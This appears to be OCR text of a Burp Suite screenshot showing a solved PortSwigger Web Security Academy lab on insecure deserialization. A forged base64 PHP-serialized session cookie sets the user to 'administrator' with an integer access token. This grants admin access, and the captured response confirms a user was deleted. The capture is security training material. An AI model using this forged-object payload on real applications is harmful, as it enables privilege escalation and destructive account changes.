 Burp Suite Professional v2022.8.2-15531 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Update
24 × +
Send Cancel < >
Target: https://0a4900a604905d3dc19e192c009300fc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 0a4900a604905d3dc19e192c009300fc.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjE
yOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "macOS"
15 Referer:
https://0a4900a604905d3dc19e192c009300fc.web-security-academy.net/admin
/delete?username=carlos
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
Modifying serialized data types
Back to lab description »
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning »
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
INSPECTOR
learning »
Log out
Done
4,997 bytes | 162 millis